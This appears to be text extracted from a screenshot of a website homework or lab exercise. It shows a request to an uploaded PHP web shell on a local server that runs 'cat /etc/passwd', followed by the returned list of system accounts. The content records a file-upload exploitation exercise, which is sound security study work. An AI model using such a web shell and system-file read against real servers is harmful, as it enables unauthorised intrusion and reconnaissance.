 localhost:8000/admin/uploads/shell.php.test?cmd=cat%20/etc/passwd
应用 Horses Make Facial 网站 作业
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash